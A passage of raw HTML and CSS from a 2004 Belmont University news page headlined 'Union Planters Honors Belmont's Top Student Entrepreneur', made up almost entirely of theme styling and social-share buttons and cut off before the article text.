class="tdb-cat-bg"></span>Center for Entrepreneurship</a><a class="tdb-entry-category" href="https://news.belmont.edu/category/press-releases/" ><span class="tdb-cat-bg"></span>Press Releases</a></div></div><div class="td_block_wrap tdb_title tdi_44 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_44 .tdb-title-line:after{height:2px;bottom:40%}.tdi_44 .tdb-title-line{height:50px}.td-theme-wrap .tdi_44{text-align:left}.tdi_44 .tdb-first-letter{left:-0.36em;right:auto}.tdi_44 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_44 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Union Planters Honors Belmont&#8217;s Top Student Entrepreneur</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_46 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_46{display:inline-block}.tdi_46 .tdb-author-name-wrap{align-items:baseline}.tdi_46 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://news.belmont.edu/author/lits-administrator/" title="Paul Chenoweth"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://news.belmont.edu/author/lits-administrator/">Paul Chenoweth</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2004-05-07T08:04:55-05:00">May 7, 2004</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_48  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_48 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnews.belmont.edu%2Funion-planters-honors-belmonts-top-student-entrepreneur%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Union+Planters+Honors+Belmont%E2%80%99s+Top+Student+Entrepreneur&url=https%3A%2F%2Fnews.belmont.edu%2Funion-planters-honors-belmonts-top-student-entrepreneur%2F&via=Belmont+University+News+%26+Media" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 